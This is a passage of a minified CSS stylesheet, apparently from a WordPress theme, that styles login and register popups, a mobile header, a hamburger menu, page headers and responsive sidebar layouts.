.penci-login-container{background:#fff;color:#666;padding:50px;max-width:470px;margin:auto;top:100px;cursor:default;animation-duration:.5s;animation-delay:.3s;animation-fill-mode:both;background-repeat:no-repeat;background-position:center;background-size:cover}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn;opacity:1}.penci-popup-login-register.active .penci-login-container{animation-name:popUpfadeInDown}.penci-register-container,.penci-login-container{position:relative;overflow:hidden;max-width:470px;margin:auto;cursor:default}.penci-register-container > br,.penci-login-container > br{display:none}.penci-register-container p,.penci-register-container a,.penci-login-container p,.penci-login-container a{font-size:15px;font-weight:400}.penci-register-container a,.penci-login-container a{color:#3f51b5}.penci-register-container a:hover,.penci-login-container a:hover{text-decoration:underline}.penci-register-container input,.penci-login-container input{background:transparent}.penci-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;background:#3f51b5;color:#fff;cursor:pointer;display:none}.penci-login-container .message{display:block;margin-top:10px;padding:8px 20px;text-align:left;clear:both}.penci-login-container .message-error{color:#a94442;background:#f2dede}.penci-login-container .message-success{color:#3c763d;background:#dff0d8}.penci-login-container .penci-loading-container{opacity:.6}.penci-login-container .penci-login input[type="text"],.penci-login-container .penci-login input[type=password],.penci-login-container .penci-login input[type="submit"],.penci-login-container .penci-login input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login input[type="submit"]:hover{background-color:#3f51b5}.penci-login-container .register-popup a,.penci-login-container .login-popup a{margin-left:6px}.penci-login-container .penci-login.close-popup input[type="text"],.penci-login-container .penci-login.close-popup input[type=password],.penci-login-container .penci-login.close-popup input[type="submit"],.penci-login-container .penci-login.close-popup input[type="email"],.penci-register-container input[type="text"],.penci-register-container input[type=password],.penci-register-container input[type="submit"],.penci-register-container input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login.close-popup input[type="submit"],.penci-register-container input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login.close-popup input[type="submit"]:hover,.penci-register-container input[type="submit"]:hover{background-color:#3f51b5}.penci-popup-register .penci-login-container{padding:20px 50px 0}.penci-popup-register .register-input{margin-bottom:22px}.penci-popup-register .login.login-popup{border-top:1px solid #ececec;margin-top:33px;padding-top:30px}.penci-popup-register .first-last{overflow:hidden}.penci-popup-register .first-last .register-input{width:170px;float:left}.penci-popup-register .first-last .register-input:last-child{float:right}body.penci-popup-active #tp_style_selector{visibility:hidden}body.penci-popup-active #penci-popup-login{cursor:url([data-uri]),progress}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .site-title{margin:0;padding:0;font-size:40px;line-height:50px}.penci-header-mobile .header__social-search{position:absolute;top:0;right:0;width:100%;z-index:999}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle-desk,.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;cursor:pointer;transition:color .3s;-webkit-transition:color .3s;-moz-transition:color .3s;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}.menu-toggle-desk:hover,.menu-toggle:hover{color:#313131;background:transparent}.menu-toggle-desk .menu-toggle,.penci_dark_layout .menu-toggle{background:transparent;color:#313131}.menu-mobile-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,0.95);top:0}.admin-bar .menu-mobile-sticky{top:32px}.mobile-sticky-wrapper{display:none!important}.header__social-search .penci-menu-toggle-wapper{float:right;margin-left:15px;margin-right:0}.penci-menuhbg-toggle{padding:0;width:22px;height:20px;display:block;line-height:20px;background-position:right top;background-repeat:no-repeat;box-sizing:content-box;-moz-box-sizing:content-box;position:relative}.penci-menuhbg-toggle .penci-menuhbg-inner{transition:-webkit-transform .33s .3s ease-in;transition:transform .33s .3s ease-in;-webkit-transform-origin:center;transform-origin:center;display:block;height:21px;position:relative;width:100%;overflow:hidden}.penci-menuhbg-toggle .penci-lines{height:2px;display:block;width:22px;background-color:transparent;position:relative;transition:background .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before{top:7px;transition:transform .65s cubic-bezier(0.3,1,0.3,1) 0s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:after{top:-7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform .65s cubic-bezier(0.3,1,0.3,1) 0.08s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before,.penci-menuhbg-toggle .penci-lines:after{display:block;width:100%;height:2px;position:absolute;left:0;content:'';background-color:#111}.penci-menuhbg-toggle .lines-button{cursor:pointer;line-height:0!important;top:9px;position:relative;font-size:0!important;user-select:none;display:block}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-30px;margin-top:-2px}.penci-menuhbg-toggle .lines-button:after{height:2px;display:inline-block;width:100%;position:absolute;left:0;top:0;content:'';background-color:#111;transition:transform .65s cubic-bezier(0.3,1,0.3,1) 0.04s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle.closed .penci-menuhbg-inner{transition:-webkit-transform .33s 0 ease;transition:transform .33s 0 ease}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{background:#3f51b5;transform:translateX(30px)}.penci-menu-hbg-overlay{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-menu-hbg-overlay:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}.penci-menu-hbg{width:340px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-340px);-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.penci-menu-hbg::-webkit-scrollbar{width:0;background:#f5f5f5}.penci-menu-hbg::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.penci-menu-hbg::-webkit-scrollbar-corner{background-color:#f5f5f5}.penci-menu-hbg .penci-menu-hbg-inner{left:0;right:auto}.penci-menu-hbg.penci-menu-hbg-right{right:0;left:auto;transform:translateX(340px);-webkit-transform:translateX(340px);-moz-transform:translateX(340px)}.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg{left:auto;right:18px}.penci-menu-hbg-inner{color:#434343;width:100%;padding:0 20px}.penci-menu-hbg-inner #penci-close-hbg{position:absolute;top:20px;left:18px;cursor:pointer;z-index:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:20px;height:20px;display:block;overflow:hidden}.penci-menu-hbg-inner #penci-close-hbg i{display:none}.penci-menu-hbg-inner #penci-close-hbg:before,.penci-menu-hbg-inner #penci-close-hbg:after{content:'';height:100%;width:2px;backface-visibility:hidden;position:absolute;border-radius:5px;background:#888;left:9px;transition:opacity .2s ease,background-color .2s ease}.penci-menu-hbg-inner #penci-close-hbg:before{transform:rotate(45deg)}.penci-menu-hbg-inner #penci-close-hbg:after{transform:rotate(-45deg)}.penci-menu-hbg-inner #penci-close-hbg:hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg)}.penci-menu-hbg-inner #penci-close-hbg:hover:before,.penci-menu-hbg-inner #penci-close-hbg:hover:after{background-color:#111}.penci-menu-hbg-inner .penci-block-vc,.penci-menu-hbg-inner .widget{padding:0;margin:0 0 30px}.penci-menu-hbg-inner .widget:not(.penci-topbar__widget):last-child{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin:0}.penci-menu-hbg-inner .site-branding .site-title{line-height:48px}.penci-menu-hbg-inner .penci-hbg-header{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc .penci-block__title{padding-top:0}.penci-menu-hbg-inner .penci-hbg-footer{margin-bottom:40px;margin-top:30px}.penci-menu-hbg-inner .penci-megamenu{display:none}.penci-menu-hbg-inner .penci-hbg-header{text-align:center}.penci-menu-hbg-inner .penci-hbg-logo{margin-top:30px;margin-bottom:20px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-weight:700;font-size:18px;margin-bottom:20px;margin-top:-5px;line-height:1.3}.penci-menu-hbg-inner .penci-hbg_desc{margin-top:-15px;line-height:1.45;margin-bottom:20px}.penci-menu-hbg-inner .menu-hamburger-navigation{margin-bottom:30px}.penci-menu-hbg-socials{margin:30px -5px 0}.penci-menu-hbg-socials .social-media-item{width:34px;height:34px;line-height:34px;margin:0 5px 5px}.penci-menu-hbg .penci-block-vc .penci-block-heading{border-bottom:0}.penci-menu-hbg .penci-block-vc{background-color:transparent}.penci-menu-hbg .penci-block-vc .penci-block__title,.penci-menu-hbg-widgets .menu-hbg-title{text-align:center;font-size:18px;overflow:hidden;padding-bottom:0;margin-bottom:14px;text-transform:none;font-family:"Mukta Vaani",sans-serif;color:#111}.penci-menu-hbg .penci-block-vc .penci-block__title span,.penci-menu-hbg-widgets .menu-hbg-title span{position:relative}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg .penci-block-vc .penci-block__title span:after,.penci-menu-hbg-widgets .menu-hbg-title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:after{position:absolute;content:"";width:340px;height:0;top:50%;left:100%;margin:0 10px;border-top:1px solid;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;opacity:.4}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:before{left:auto;right:100%}.penci-menuhbg-open .penci-menu-hbg{transform:translateX(0)!important}.penci-menuhbg-open .penci-menu-hbg-overlay{opacity:1;visibility:visible}.penci-page-header{background:#dfdfdf;color:#111;overflow:hidden;padding-top:80px;padding-bottom:80px;background-size:cover;background-position:center center;background-repeat:no-repeat;text-align:center}.penci-page-header .penci-page-header-title{position:relative;text-transform:uppercase;font-size:30px;font-weight:600;color:#111;line-height:1;padding:0 0 14px;margin:0 0 23px}.penci-page-header .penci-page-header-title:before{content:"";position:absolute;border-top:2px solid;width:40px;bottom:0;left:0;color:inherit;opacity:.2}.penci-page-header.penci-phhide-bread .penci-page-header-title{margin-bottom:0!important}.penci-page-header.penci-phhide-line .penci-page-header-title{padding-bottom:0!important}.penci-page-header .penci_breadcrumbs{opacity:.8}.penci-page-header .penci_breadcrumbs a,.penci-page-header .penci_breadcrumbs span,.penci-page-header .penci_breadcrumbs i{color:inherit;font-size:inherit}.penci-page-header.penci-pheader-left{text-align:left}.penci-page-header.penci-pheader-center{text-align:center}.penci-page-header.penci-pheader-center .penci-page-header-title:before{left:50%;margin-left:-20px}.penci-page-header.penci-pheader-right{text-align:right}.penci-page-header.penci-pheader-right .penci-page-header-title:before{left:auto;right:0}.penci-header-transparent .header__search .search-click{width:26px;background-color:transparent!important}.penci-header-transparent .penci-trans-nav .main-navigation > ul:not(.children) > li > a{background:none!important}.penci-header-transparent .penci-logo-tenable .custom-logo-link,.penci-header-transparent .penci-logo-tenable .penci-trans-logo{position:absolute;visibility:hidden;opacity:0;left:-9999px;transition:opacity .4s}.penci-header-transparent .site-header-wrapper:not(.penci-trans-nav) .custom-logo-link{display:block;position:static;visibility:visible;opacity:1}.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-trans-logo{display:block;position:static;visibility:visible;opacity:1}@media screen and (max-width: 1200px){.header--s2 .site-branding{max-width:300px}}@media screen and (max-width: 1024px){.site-header{display:none}.penci-header-mobile{display:block}.header__top,.header_bottom,.sticky-wrapper{display:none!important}.mobile-sticky-wrapper{display:block!important}}.penci-vc_row-wapper{width:100%}.penci-vc_row-left{float:left}.penci-vc_row-center{margin-left:auto;margin-right:auto}.penci-vc_row-right,.penci-wide-content{float:right}.two-sidebar-noact .penci-wide-content,.sidebar-right-noact .penci-wide-content,.sidebar-left-noact .penci-wide-content{float:none;margin-right:auto;margin-left:auto}.penci-content-main,.penci-two-column{position:relative}.penci-content-main:after,.penci-two-column:after{content:'';display:table;clear:both}.penci-two-column .penci-container__content{margin-left:-10px!important;margin-right:-10px!important;display:block}.penci-two-column .penci-container__content .penci-two-column-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{padding-left:0;padding-right:0}.penci-container-fluid .penci-container{float:left}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:760px}.penci-container-width-1080 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1080 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:420px}.penci-container-1080,.penci-container-1170,.penci-container,.penci-container-fluid,.penci-container-full{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container-1080:after,.penci-container-1170:after,.penci-container:after,.penci-container-fluid:after,.penci-container-full:after{content:"";display:table;clear:both}.penci-container-1080,.penci-vc_row-width-1080,.penci-container-width-1080{max-width:1110px;width:100%}.penci-vc_row-width-1400{max-width:1430px;width:100%}.penci-container-1170,.penci-vc_row-width-1170,.penci-container-width-1170{max-width:1200px;width:100%}.no-sidebar .site-main .penci-wide-content{width:100%;max-width:100%}.no-sidebar-wide .site-main .penci-wide-content,.no-sidebar-1080 .site-main .penci-wide-content{float:none;margin-left:auto;margin-right:auto}.penci-wide-content{width:100%}.penci-wide-content.penci-wide-content-center{display:block;margin-left:auto;margin-right:auto;float:none}.bbpress .penci-wide-content,.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:calc(100% - 300px)}.bbpress.no-sidebar-1080 .penci-wide-content,.search.no-sidebar-1080 .penci-wide-content,.blog.no-sidebar-1080 .penci-wide-content,.page-template-default.no-sidebar-1080 .penci-wide-content,.single.no-sidebar-1080 .penci-wide-content,.archive.no-sidebar-1080 .penci-wide-content{max-width:1080px;width:100%}@media screen and (max-width: 961px){.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:100%}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}}@media screen and (min-width: 768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area,.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2,.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1,.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:20px}.sidebar-left .site-main .penci-wide-content,.sidebar-left .site-main .widget-area,.sidebar-right .site-main .penci-wide-content,.sidebar-right .site-main .widget-area,.penci-vc_sidebar-left .penci-wide-content,.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .penci-wide-content,.penci-vc_sidebar-right .widget-area{width:100%}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:100%}.penci-two-column .penci-container__content .penci-two-column-item{width:50%}}@media screen and (max-width: 768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci-single-style-5 .entry-media__content .penci-container{padding-left:10px;padding-right:10px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}.footer__sidebars .footer-sidebar-item{margin-bottom:20px}.penci_dis_padding_bw .footer__sidebars .widget,.footer__sidebars .widget{padding-left:10px;padding-right:10px}}@media screen and (min-width: 960px){.penci-vc_sidebar-left .penci-container__content,.penci-vc_sidebar-right .penci-container__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-vc_sidebar-left .penci-container__content .penci-content-main,.penci-vc_sidebar-right .penci-container__content .penci-content-main{flex:1}.penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding-left:0;padding-right:0}.penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-left .penci-content-main{order:2;padding-left:20px;padding-right:0}.penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-right .widget-area{-webkit-order:2;-ms-flex-order:2;order:2;padding-left:0;padding-right:0}.penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-right .penci-content-main{order:1;padding-right:20px;padding-left:0}.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:none}.penci-con_innner-sidebar-left .penci-container__content .penci-content-main,.penci-con_innner-sidebar-right .penci-container__content .penci-content-main{width:100%;max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:calc(100% - 300px)}}@media screen and (min-width: 960px) and (max-width: 1240px){.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container.penci-container-1170,.penci-container.penci-container-width-1170{max-width:1200px;width:100%}.two-sidebar .site-main .penci-container__content,.sidebar-right .site-main .penci-container__content,.penci-vc_two-sidebar .penci-container__content,.penci-vc_sidebar-right .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-two-column .penci-container__content,.sidebar-right .site-main .penci-two-column .penci-container__content,.penci-vc_two-sidebar .penci-two-column .penci-container__content,.penci-vc_sidebar-right .penci-two-column .penci-container__content{width:auto}.two-sidebar .site-main.single .penci-content-post,.two-sidebar .site-main .penci-wide-content .theiaStickySidebar,.sidebar-right .site-main.single .penci-content-post,.sidebar-right .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_two-sidebar.single .penci-content-post,.penci-vc_two-sidebar .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-right.single .penci-content-post,.penci-vc_sidebar-right .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area,.sidebar-right .site-main .widget-area,.penci-vc_two-sidebar .widget-area,.penci-vc_sidebar-right .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_two-sidebar .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.two-sidebar .site-main .penci-wide-content,.sidebar-right .site-main .penci-wide-content,.penci-vc_two-sidebar .penci-wide-content,.penci-vc_sidebar-right .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci-container-width-1170.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-container-1170.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 305px)}.sidebar-left .site-main .penci-container,.sidebar-left .site-main .penci-container-fluid,.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-left .penci-container-fluid{width:100%}.sidebar-left .site-main .penci-container__content,.penci-vc_sidebar-left .penci-container__content{float:right;margin-left:-285px;position:relative;width:100%}.sidebar-left .site-main.single .penci-content-post,.sidebar-left .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-left.single .penci-content-post,.penci-vc_sidebar-left .penci-wide-content .theiaStickySidebar{float:right;width:100%}.sidebar-left .site-main .widget-area,.penci-vc_sidebar-left .widget-area{float:left;width:285px;margin-top:0}.sidebar-left .site-main .penci-wide-content,.penci-vc_sidebar-left .penci-wide-content{max-width:100%;width:auto;float:none;margin-left:285px;margin-bottom:0!important}.sidebar-left .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none;padding-right:0}.penci-vc_two-sidebar .widget-area-1{position:absolute;right:0;top:0}.penci-container-width-1080 .penci-wide-content{margin-right:0}.penci-container-width-1080.penci-vc_sidebar-left .penci-wide-content{margin-left:0}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px}.two-sidebar.penci_dis_padding_bw .site-main .penci-content-main,.penci_dis_padding_bw .penci-vc_two-sidebar .penci-content-main{padding-left:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:0}}@media screen and (min-width: 1110px){.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:285px!important}.penci-con_innner-sidebar-left .penci-content-main,.penci-con_innner-sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:300px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:340px!important}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 340px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci_column_inner-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci_column_inner-main{max-width:calc(100% - 320px)}}@media screen and (min-width: 1200px){.penci-vc_two-sidebar.penci-container-width-1170 .penci-content-main{order:2}}@media screen and (min-width: 1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container-fluid.penci-container-width-1170,.penci-container.penci-vc_two-sidebar.penci-container-width-1170,.two-sidebar .site-main .penci-container.penci-container-width-1170{max-width:1200px}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container-1080.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 600px);width:100%}.two-sidebar .site-main .penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container-fluid .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container-fluid .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container-fluid .widget-area-1{float:right;order:3}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{order:1;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{order:2;padding-left:20px;padding-right:0}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{order:3;padding-left:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{order:3;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-content-main{order:3}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container 